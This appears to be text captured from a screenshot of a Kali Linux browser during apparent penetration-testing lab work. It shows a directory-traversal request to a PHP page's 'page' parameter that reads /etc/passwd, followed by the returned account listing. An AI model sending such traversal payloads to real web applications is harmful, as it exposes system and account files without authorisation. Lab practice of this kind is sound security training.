 10.11.1.35/section.php?page=../../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/s
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
Save Page As...